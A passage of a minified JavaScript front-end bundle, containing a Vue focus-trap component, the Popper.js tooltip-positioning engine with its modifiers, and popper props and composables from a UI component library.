l=d=>{t(jp,d)},u=d=>t(zp,d),c=d=>{const p=b(n);if(!p)return;const y=d.target,g=d.relatedTarget,S=y&&p.contains(y);e.trapped||g&&p.contains(g)||(r=g),S&&t("focusin",d),!i.paused&&e.trapped&&(S?o=y:gr(o,!0))},f=d=>{const p=b(n);if(!(i.paused||!p))if(e.trapped){const y=d.relatedTarget;!Qi(y)&&!p.contains(y)&&setTimeout(()=>{if(!i.paused&&e.trapped){const g=la({focusReason:s.value});t("focusout-prevented",g),g.defaultPrevented||gr(o,!0)}},0)}else{const y=d.target;y&&p.contains(y)||t("focusout",d)}};async function h(){await Jt();const d=b(n);if(d){qp.push(i);const p=d.contains(document.activeElement)?r:document.activeElement;if(r=p,!d.contains(p)){const g=new Event(Au,Bp);d.addEventListener(Au,l),d.dispatchEvent(g),g.defaultPrevented||Jt(()=>{let S=e.focusStartEl;De(S)||(gr(S),document.activeElement!==S&&(S="first")),S==="first"&&DA(Hp(d),!0),(document.activeElement===p||S==="container")&&gr(d)})}}}function m(){const d=b(n);if(d){d.removeEventListener(Au,l);const p=new CustomEvent(Du,{...Bp,detail:{focusReason:s.value}});d.addEventListener(Du,u),d.dispatchEvent(p),!p.defaultPrevented&&(s.value=="keyboard"||!kA()||d.contains(document.activeElement))&&gr(r??document.body),d.removeEventListener(Du,u),qp.remove(i)}}return wt(()=>{e.trapped&&h(),Ce(()=>e.trapped,d=>{d?h():m()})}),Qt(()=>{e.trapped&&m(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",c),n.value.removeEventListener("focusout",f),n.value=void 0)}),{onKeydown:a}}});function IA(e,t,n,r,o,s){return Ie(e.$slots,"default",{handleKeydown:e.onKeydown})}var Zp=xt(MA,[["render",IA],["__file","focus-trap.vue"]]),Dt="top",Bt="bottom",jt="right",kt="left",Fu="auto",Ds=[Dt,Bt,jt,kt],ko="start",ks="end",RA="clippingParents",Jp="viewport",Ns="popper",PA="reference",Qp=Ds.reduce(function(e,t){return e.concat([t+"-"+ko,t+"-"+ks])},[]),Mu=[].concat(Ds,[Fu]).reduce(function(e,t){return e.concat([t,t+"-"+ko,t+"-"+ks])},[]),LA="beforeRead",$A="read",VA="afterRead",BA="beforeMain",jA="main",zA="afterMain",UA="beforeWrite",HA="write",YA="afterWrite",WA=[LA,$A,VA,BA,jA,zA,UA,HA,YA];function bn(e){return e?(e.nodeName||"").toLowerCase():null}function rn(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function No(e){var t=rn(e).Element;return e instanceof t||e instanceof Element}function zt(e){var t=rn(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Iu(e){if(typeof ShadowRoot>"u")return!1;var t=rn(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function qA(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},s=t.elements[n];!zt(s)||!bn(s)||(Object.assign(s.style,r),Object.keys(o).forEach(function(i){var a=o[i];a===!1?s.removeAttribute(i):s.setAttribute(i,a===!0?"":a)}))})}function KA(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],s=t.attributes[r]||{},i=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=i.reduce(function(l,u){return l[u]="",l},{});!zt(o)||!bn(o)||(Object.assign(o.style,a),Object.keys(s).forEach(function(l){o.removeAttribute(l)}))})}}var Xp={name:"applyStyles",enabled:!0,phase:"write",fn:qA,effect:KA,requires:["computeStyles"]};function vn(e){return e.split("-")[0]}var to=Math.max,ua=Math.min,Fo=Math.round;function Mo(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(zt(e)&&t){var s=e.offsetHeight,i=e.offsetWidth;i>0&&(r=Fo(n.width)/i||1),s>0&&(o=Fo(n.height)/s||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Ru(e){var t=Mo(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function em(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Iu(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function $n(e){return rn(e).getComputedStyle(e)}function GA(e){return["table","td","th"].indexOf(bn(e))>=0}function _r(e){return((No(e)?e.ownerDocument:e.document)||window.document).documentElement}function ca(e){return bn(e)==="html"?e:e.assignedSlot||e.parentNode||(Iu(e)?e.host:null)||_r(e)}function tm(e){return!zt(e)||$n(e).position==="fixed"?null:e.offsetParent}function ZA(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&zt(e)){var r=$n(e);if(r.position==="fixed")return null}var o=ca(e);for(Iu(o)&&(o=o.host);zt(o)&&["html","body"].indexOf(bn(o))<0;){var s=$n(o);if(s.transform!=="none"||s.perspective!=="none"||s.contain==="paint"||["transform","perspective"].indexOf(s.willChange)!==-1||t&&s.willChange==="filter"||t&&s.filter&&s.filter!=="none")return o;o=o.parentNode}return null}function Fs(e){for(var t=rn(e),n=tm(e);n&&GA(n)&&$n(n).position==="static";)n=tm(n);return n&&(bn(n)==="html"||bn(n)==="body"&&$n(n).position==="static")?t:n||ZA(e)||t}function Pu(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Ms(e,t,n){return to(e,ua(t,n))}function JA(e,t,n){var r=Ms(e,t,n);return r>n?n:r}function nm(){return{top:0,right:0,bottom:0,left:0}}function rm(e){return Object.assign({},nm(),e)}function om(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var QA=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,rm(typeof e!="number"?e:om(e,Ds))};function XA(e){var t,n=e.state,r=e.name,o=e.options,s=n.elements.arrow,i=n.modifiersData.popperOffsets,a=vn(n.placement),l=Pu(a),u=[kt,jt].indexOf(a)>=0,c=u?"height":"width";if(!(!s||!i)){var f=QA(o.padding,n),h=Ru(s),m=l==="y"?Dt:kt,d=l==="y"?Bt:jt,p=n.rects.reference[c]+n.rects.reference[l]-i[l]-n.rects.popper[c],y=i[l]-n.rects.reference[l],g=Fs(s),S=g?l==="y"?g.clientHeight||0:g.clientWidth||0:0,C=p/2-y/2,O=f[m],w=S-h[c]-f[d],L=S/2-h[c]/2+C,D=Ms(O,L,w),k=l;n.modifiersData[r]=(t={},t[k]=D,t.centerOffset=D-L,t)}}function eD(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!em(t.elements.popper,o)||(t.elements.arrow=o))}var tD={name:"arrow",enabled:!0,phase:"main",fn:XA,effect:eD,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Io(e){return e.split("-")[1]}var nD={top:"auto",right:"auto",bottom:"auto",left:"auto"};function rD(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:Fo(t*o)/o||0,y:Fo(n*o)/o||0}}function sm(e){var t,n=e.popper,r=e.popperRect,o=e.placement,s=e.variation,i=e.offsets,a=e.position,l=e.gpuAcceleration,u=e.adaptive,c=e.roundOffsets,f=e.isFixed,h=i.x,m=h===void 0?0:h,d=i.y,p=d===void 0?0:d,y=typeof c=="function"?c({x:m,y:p}):{x:m,y:p};m=y.x,p=y.y;var g=i.hasOwnProperty("x"),S=i.hasOwnProperty("y"),C=kt,O=Dt,w=window;if(u){var L=Fs(n),D="clientHeight",k="clientWidth";if(L===rn(n)&&(L=_r(n),$n(L).position!=="static"&&a==="absolute"&&(D="scrollHeight",k="scrollWidth")),L=L,o===Dt||(o===kt||o===jt)&&s===ks){O=Bt;var z=f&&L===w&&w.visualViewport?w.visualViewport.height:L[D];p-=z-r.height,p*=l?1:-1}if(o===kt||(o===Dt||o===Bt)&&s===ks){C=jt;var q=f&&L===w&&w.visualViewport?w.visualViewport.width:L[k];m-=q-r.width,m*=l?1:-1}}var N=Object.assign({position:a},u&&nD),A=c===!0?rD({x:m,y:p}):{x:m,y:p};if(m=A.x,p=A.y,l){var Z;return Object.assign({},N,(Z={},Z[O]=S?"0":"",Z[C]=g?"0":"",Z.transform=(w.devicePixelRatio||1)<=1?"translate("+m+"px, "+p+"px)":"translate3d("+m+"px, "+p+"px, 0)",Z))}return Object.assign({},N,(t={},t[O]=S?p+"px":"",t[C]=g?m+"px":"",t.transform="",t))}function oD(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,s=n.adaptive,i=s===void 0?!0:s,a=n.roundOffsets,l=a===void 0?!0:a,u={placement:vn(t.placement),variation:Io(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,sm(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:i,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,sm(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var im={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:oD,data:{}},fa={passive:!0};function sD(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,s=o===void 0?!0:o,i=r.resize,a=i===void 0?!0:i,l=rn(t.elements.popper),u=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&u.forEach(function(c){c.addEventListener("scroll",n.update,fa)}),a&&l.addEventListener("resize",n.update,fa),function(){s&&u.forEach(function(c){c.removeEventListener("scroll",n.update,fa)}),a&&l.removeEventListener("resize",n.update,fa)}}var am={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:sD,data:{}},iD={left:"right",right:"left",bottom:"top",top:"bottom"};function da(e){return e.replace(/left|right|bottom|top/g,function(t){return iD[t]})}var aD={start:"end",end:"start"};function lm(e){return e.replace(/start|end/g,function(t){return aD[t]})}function Lu(e){var t=rn(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function $u(e){return Mo(_r(e)).left+Lu(e).scrollLeft}function lD(e){var t=rn(e),n=_r(e),r=t.visualViewport,o=n.clientWidth,s=n.clientHeight,i=0,a=0;return r&&(o=r.width,s=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(i=r.offsetLeft,a=r.offsetTop)),{width:o,height:s,x:i+$u(e),y:a}}function uD(e){var t,n=_r(e),r=Lu(e),o=(t=e.ownerDocument)==null?void 0:t.body,s=to(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),i=to(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+$u(e),l=-r.scrollTop;return $n(o||n).direction==="rtl"&&(a+=to(n.clientWidth,o?o.clientWidth:0)-s),{width:s,height:i,x:a,y:l}}function Vu(e){var t=$n(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function um(e){return["html","body","#document"].indexOf(bn(e))>=0?e.ownerDocument.body:zt(e)&&Vu(e)?e:um(ca(e))}function Is(e,t){var n;t===void 0&&(t=[]);var r=um(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),s=rn(r),i=o?[s].concat(s.visualViewport||[],Vu(r)?r:[]):r,a=t.concat(i);return o?a:a.concat(Is(ca(i)))}function Bu(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function cD(e){var t=Mo(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function cm(e,t){return t===Jp?Bu(lD(e)):No(t)?cD(t):Bu(uD(_r(e)))}function fD(e){var t=Is(ca(e)),n=["absolute","fixed"].indexOf($n(e).position)>=0,r=n&&zt(e)?Fs(e):e;return No(r)?t.filter(function(o){return No(o)&&em(o,r)&&bn(o)!=="body"}):[]}function dD(e,t,n){var r=t==="clippingParents"?fD(e):[].concat(t),o=[].concat(r,[n]),s=o[0],i=o.reduce(function(a,l){var u=cm(e,l);return a.top=to(u.top,a.top),a.right=ua(u.right,a.right),a.bottom=ua(u.bottom,a.bottom),a.left=to(u.left,a.left),a},cm(e,s));return i.width=i.right-i.left,i.height=i.bottom-i.top,i.x=i.left,i.y=i.top,i}function fm(e){var t=e.reference,n=e.element,r=e.placement,o=r?vn(r):null,s=r?Io(r):null,i=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Dt:l={x:i,y:t.y-n.height};break;case Bt:l={x:i,y:t.y+t.height};break;case jt:l={x:t.x+t.width,y:a};break;case kt:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var u=o?Pu(o):null;if(u!=null){var c=u==="y"?"height":"width";switch(s){case ko:l[u]=l[u]-(t[c]/2-n[c]/2);break;case ks:l[u]=l[u]+(t[c]/2-n[c]/2);break}}return l}function Rs(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,s=n.boundary,i=s===void 0?RA:s,a=n.rootBoundary,l=a===void 0?Jp:a,u=n.elementContext,c=u===void 0?Ns:u,f=n.altBoundary,h=f===void 0?!1:f,m=n.padding,d=m===void 0?0:m,p=rm(typeof d!="number"?d:om(d,Ds)),y=c===Ns?PA:Ns,g=e.rects.popper,S=e.elements[h?y:c],C=dD(No(S)?S:S.contextElement||_r(e.elements.popper),i,l),O=Mo(e.elements.reference),w=fm({reference:O,element:g,strategy:"absolute",placement:o}),L=Bu(Object.assign({},g,w)),D=c===Ns?L:O,k={top:C.top-D.top+p.top,bottom:D.bottom-C.bottom+p.bottom,left:C.left-D.left+p.left,right:D.right-C.right+p.right},z=e.modifiersData.offset;if(c===Ns&&z){var q=z[o];Object.keys(k).forEach(function(N){var A=[jt,Bt].indexOf(N)>=0?1:-1,Z=[Dt,Bt].indexOf(N)>=0?"y":"x";k[N]+=q[Z]*A})}return k}function hD(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,s=n.rootBoundary,i=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,u=l===void 0?Mu:l,c=Io(r),f=c?a?Qp:Qp.filter(function(d){return Io(d)===c}):Ds,h=f.filter(function(d){return u.indexOf(d)>=0});h.length===0&&(h=f);var m=h.reduce(function(d,p){return d[p]=Rs(e,{placement:p,boundary:o,rootBoundary:s,padding:i})[vn(p)],d},{});return Object.keys(m).sort(function(d,p){return m[d]-m[p]})}function pD(e){if(vn(e)===Fu)return[];var t=da(e);return[lm(e),t,lm(t)]}function mD(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,s=o===void 0?!0:o,i=n.altAxis,a=i===void 0?!0:i,l=n.fallbackPlacements,u=n.padding,c=n.boundary,f=n.rootBoundary,h=n.altBoundary,m=n.flipVariations,d=m===void 0?!0:m,p=n.allowedAutoPlacements,y=t.options.placement,g=vn(y),S=g===y,C=l||(S||!d?[da(y)]:pD(y)),O=[y].concat(C).reduce(function(at,ht){return at.concat(vn(ht)===Fu?hD(t,{placement:ht,boundary:c,rootBoundary:f,padding:u,flipVariations:d,allowedAutoPlacements:p}):ht)},[]),w=t.rects.reference,L=t.rects.popper,D=new Map,k=!0,z=O[0],q=0;q<O.length;q++){var N=O[q],A=vn(N),Z=Io(N)===ko,ye=[Dt,Bt].indexOf(A)>=0,ue=ye?"width":"height",$=Rs(t,{placement:N,boundary:c,rootBoundary:f,altBoundary:h,padding:u}),G=ye?Z?jt:kt:Z?Bt:Dt;w[ue]>L[ue]&&(G=da(G));var ne=da(G),Pe=[];if(s&&Pe.push($[A]<=0),a&&Pe.push($[G]<=0,$[ne]<=0),Pe.every(function(at){return at})){z=N,k=!1;break}D.set(N,Pe)}if(k)for(var dt=d?3:1,Ke=function(at){var ht=O.find(function(Wt){var bt=D.get(Wt);if(bt)return bt.slice(0,at).every(function(Lt){return Lt})});if(ht)return z=ht,"break"},Je=dt;Je>0;Je--){var it=Ke(Je);if(it==="break")break}t.placement!==z&&(t.modifiersData[r]._skip=!0,t.placement=z,t.reset=!0)}}var gD={name:"flip",enabled:!0,phase:"main",fn:mD,requiresIfExists:["offset"],data:{_skip:!1}};function dm(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function hm(e){return[Dt,jt,Bt,kt].some(function(t){return e[t]>=0})}function _D(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,s=t.modifiersData.preventOverflow,i=Rs(t,{elementContext:"reference"}),a=Rs(t,{altBoundary:!0}),l=dm(i,r),u=dm(a,o,s),c=hm(l),f=hm(u);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":f})}var yD={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:_D};function bD(e,t,n){var r=vn(e),o=[kt,Dt].indexOf(r)>=0?-1:1,s=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,i=s[0],a=s[1];return i=i||0,a=(a||0)*o,[kt,jt].indexOf(r)>=0?{x:a,y:i}:{x:i,y:a}}function vD(e){var t=e.state,n=e.options,r=e.name,o=n.offset,s=o===void 0?[0,0]:o,i=Mu.reduce(function(c,f){return c[f]=bD(f,t.rects,s),c},{}),a=i[t.placement],l=a.x,u=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=i}var wD={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:vD};function ED(e){var t=e.state,n=e.name;t.modifiersData[n]=fm({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var pm={name:"popperOffsets",enabled:!0,phase:"read",fn:ED,data:{}};function xD(e){return e==="x"?"y":"x"}function TD(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,s=o===void 0?!0:o,i=n.altAxis,a=i===void 0?!1:i,l=n.boundary,u=n.rootBoundary,c=n.altBoundary,f=n.padding,h=n.tether,m=h===void 0?!0:h,d=n.tetherOffset,p=d===void 0?0:d,y=Rs(t,{boundary:l,rootBoundary:u,padding:f,altBoundary:c}),g=vn(t.placement),S=Io(t.placement),C=!S,O=Pu(g),w=xD(O),L=t.modifiersData.popperOffsets,D=t.rects.reference,k=t.rects.popper,z=typeof p=="function"?p(Object.assign({},t.rects,{placement:t.placement})):p,q=typeof z=="number"?{mainAxis:z,altAxis:z}:Object.assign({mainAxis:0,altAxis:0},z),N=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,A={x:0,y:0};if(L){if(s){var Z,ye=O==="y"?Dt:kt,ue=O==="y"?Bt:jt,$=O==="y"?"height":"width",G=L[O],ne=G+y[ye],Pe=G-y[ue],dt=m?-k[$]/2:0,Ke=S===ko?D[$]:k[$],Je=S===ko?-k[$]:-D[$],it=t.elements.arrow,at=m&&it?Ru(it):{width:0,height:0},ht=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:nm(),Wt=ht[ye],bt=ht[ue],Lt=Ms(0,D[$],at[$]),Cn=C?D[$]/2-dt-Lt-Wt-q.mainAxis:Ke-Lt-Wt-q.mainAxis,qt=C?-D[$]/2+dt+Lt+bt+q.mainAxis:Je+Lt+bt+q.mainAxis,An=t.elements.arrow&&Fs(t.elements.arrow),Cr=An?O==="y"?An.clientTop||0:An.clientLeft||0:0,_=(Z=N==null?void 0:N[O])!=null?Z:0,v=G+Cn-_-Cr,T=G+qt-_,F=Ms(m?ua(ne,v):ne,G,m?to(Pe,T):Pe);L[O]=F,A[O]=F-G}if(a){var M,B=O==="x"?Dt:kt,Y=O==="x"?Bt:jt,P=L[w],j=w==="y"?"height":"width",I=P+y[B],ee=P-y[Y],E=[Dt,kt].indexOf(g)!==-1,U=(M=N==null?void 0:N[w])!=null?M:0,ie=E?I:P-D[j]-k[j]-U+q.altAxis,me=E?P+D[j]+k[j]-U-q.altAxis:ee,Ae=m&&E?JA(ie,P,me):Ms(m?ie:I,P,m?me:ee);L[w]=Ae,A[w]=Ae-P}t.modifiersData[r]=A}}var SD={name:"preventOverflow",enabled:!0,phase:"main",fn:TD,requiresIfExists:["offset"]};function OD(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function CD(e){return e===rn(e)||!zt(e)?Lu(e):OD(e)}function AD(e){var t=e.getBoundingClientRect(),n=Fo(t.width)/e.offsetWidth||1,r=Fo(t.height)/e.offsetHeight||1;return n!==1||r!==1}function DD(e,t,n){n===void 0&&(n=!1);var r=zt(t),o=zt(t)&&AD(t),s=_r(t),i=Mo(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((bn(t)!=="body"||Vu(s))&&(a=CD(t)),zt(t)?(l=Mo(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):s&&(l.x=$u(s))),{x:i.left+a.scrollLeft-l.x,y:i.top+a.scrollTop-l.y,width:i.width,height:i.height}}function kD(e){var t=new Map,n=new Set,r=[];e.forEach(function(s){t.set(s.name,s)});function o(s){n.add(s.name);var i=[].concat(s.requires||[],s.requiresIfExists||[]);i.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(s)}return e.forEach(function(s){n.has(s.name)||o(s)}),r}function ND(e){var t=kD(e);return WA.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function FD(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function MD(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var mm={placement:"bottom",modifiers:[],strategy:"absolute"};function gm(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function ju(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,s=o===void 0?mm:o;return function(i,a,l){l===void 0&&(l=s);var u={placement:"bottom",orderedModifiers:[],options:Object.assign({},mm,s),modifiersData:{},elements:{reference:i,popper:a},attributes:{},styles:{}},c=[],f=!1,h={state:u,setOptions:function(p){var y=typeof p=="function"?p(u.options):p;d(),u.options=Object.assign({},s,u.options,y),u.scrollParents={reference:No(i)?Is(i):i.contextElement?Is(i.contextElement):[],popper:Is(a)};var g=ND(MD([].concat(r,u.options.modifiers)));return u.orderedModifiers=g.filter(function(S){return S.enabled}),m(),h.update()},forceUpdate:function(){if(!f){var p=u.elements,y=p.reference,g=p.popper;if(gm(y,g)){u.rects={reference:DD(y,Fs(g),u.options.strategy==="fixed"),popper:Ru(g)},u.reset=!1,u.placement=u.options.placement,u.orderedModifiers.forEach(function(k){return u.modifiersData[k.name]=Object.assign({},k.data)});for(var S=0;S<u.orderedModifiers.length;S++){if(u.reset===!0){u.reset=!1,S=-1;continue}var C=u.orderedModifiers[S],O=C.fn,w=C.options,L=w===void 0?{}:w,D=C.name;typeof O=="function"&&(u=O({state:u,options:L,name:D,instance:h})||u)}}}},update:FD(function(){return new Promise(function(p){h.forceUpdate(),p(u)})}),destroy:function(){d(),f=!0}};if(!gm(i,a))return h;h.setOptions(l).then(function(p){!f&&l.onFirstUpdate&&l.onFirstUpdate(p)});function m(){u.orderedModifiers.forEach(function(p){var y=p.name,g=p.options,S=g===void 0?{}:g,C=p.effect;if(typeof C=="function"){var O=C({state:u,name:y,instance:h,options:S}),w=function(){};c.push(O||w)}})}function d(){c.forEach(function(p){return p()}),c=[]}return h}}ju();var ID=[am,pm,im,Xp];ju({defaultModifiers:ID});var RD=[am,pm,im,Xp,wD,gD,SD,tD,yD],PD=ju({defaultModifiers:RD});const LD=["fixed","absolute"],$D=ct({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:Se(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:Mu,default:"bottom"},popperOptions:{type:Se(Object),default:()=>({})},strategy:{type:String,values:LD,default:"absolute"}}),_m=ct({...$D,id:String,style:{type:Se([String,Array,Object])},className:{type:Se([String,Array,Object])},effect:{type:Se(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:Se([String,Array,Object])},popperStyle:{type:Se([String,Array,Object])},referenceEl:{type:Se(Object)},triggerTargetEl:{type:Se(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...Eu(["ariaLabel"])}),VD={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},BD=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:u=>{var c;((c=u.detail)==null?void 0:c.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:u=>{e.visible&&!n.value&&(u.target&&(r.value=u.target),n.value=!0)},onFocusoutPrevented:u=>{e.trapping||(u.detail.focusReason==="pointer"&&u.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},jD=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,s={placement:n,strategy:r,...o,modifiers:[...UD(e),...t]};return HD(s,o==null?void 0:o.modifiers),s},zD=e=>{if(lt)return hr(e)};function UD(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function HD(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const YD=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const u=WD(l);Object.assign(i.value,u)},requires:["computeStyles"]},o=W(()=>{const{onFirstUpdate:l,placement:u,strategy:c,modifiers:f}=b(n);return{onFirstUpdate:l,placement:u||"bottom",strategy:c||"absolute",modifiers:[...f||[],r,{name:"applyStyles",enabled:!1}]}}),s=vo(),i=le({styles:{popper:{position:b(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{s.value&&(s.value.destroy(),s.value=void 0)};return Ce(o,l=>{const u=b(s);u&&u.setOptions(l)},{deep:!0}),Ce([e,t],([l,u])=>{a(),!(!l||!u)&&(s.value=PD(l,u,b(o)))}),Qt(()=>{a()}),{state:W(()=>{var l;return{...((l=b(s))==null?void 0:l.state)||{}}}),styles:W(()=>b(i).styles),attributes:W(()=>b(i).attributes),update:()=>{var l;return(l=b(s))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=b(s))==null?void 0:l.forceUpdate()},instanceRef:W(()=>b(s))}};function WD(e){const t=Object.keys(e.elements),n=Ji(t.map(o=>[o,e.styles[o]||{}])),r=Ji(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const qD=0,KD=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=$e(Ou,void 0),s=le(),i=le(),a=W(()=>({name:"eventListeners",enabled:!!e.visible})),l=W(()=>{var g;const S=b(s),C=(g=b(i))!=null?g:qD;return{name:"arrow",enabled:!tp(S),options:{element:S,padding:C}}}),u=W(()=>({onFirstUpdate:()=>{d()},...jD(e,[b(l),b(a)])})),c=W(()=>zD(e.referenceEl)||b(r)),{attributes:f,state:h,styles:m,update:d,forceUpdate:p,instanceRef:y}=YD(c,n,u);return Ce(y,g=>t.value=g),wt(()=>{Ce(()=>{var g;return(g=b(c))==null?void 0:g.getBoundingClientRect()},()=>{d()})}),{attributes:f,arrowRef:s,contentRef:n,instanceRef:y,state:h,styles:m,role:o,forceUpdate:p,update:d}},GD=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=yp(),s=At("popper"),i=W(()=>b(t).popper),a=le(Xr(e.zIndex)?e.zIndex:o()),l=W(()=>[s.b(),s.is("pure",e.pure),s.is(e.effect),e.popperClass]),u=W(()=>[{zIndex:b(a)},b(n).popper,e.popperStyle||{}]),c=W(()=>r.value==="dialog"?"false":void 